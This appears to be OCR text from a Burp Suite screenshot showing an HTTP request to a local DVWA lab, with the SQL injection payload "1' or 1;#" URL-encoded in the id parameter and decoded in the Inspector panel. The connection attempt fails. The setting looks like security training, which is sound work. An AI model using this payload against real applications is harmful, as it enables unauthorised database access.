 Send
Cancel
Target: http://localhost
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli?id=%31%27%20%6f%72%20%31%3b%23 HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Connection: keep-alive
16
17
Search
0 highlights
Response
Inspector
Back
Query parameter
Name
id
Value
%31%27%20%6f%72%20%31%3b%23
Decoded from: URL encoding
1' or 1;#
Cancel
Apply changes
Inspector
Notes
Failed to connect to localhost:80
0 bytes
Event log (2)
All issues
Memory: 132.7MB
Disabled